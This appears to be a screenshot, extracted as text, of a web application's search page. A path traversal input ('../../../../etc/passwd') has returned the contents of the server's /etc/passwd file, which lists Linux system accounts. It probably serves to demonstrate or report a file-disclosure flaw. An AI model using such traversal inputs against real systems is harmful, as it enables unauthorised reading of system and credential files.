 ../../../../../etc/passwd Search
Showing results for ../../../../etc/passwd:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run
/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var
/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var
/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops
Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc: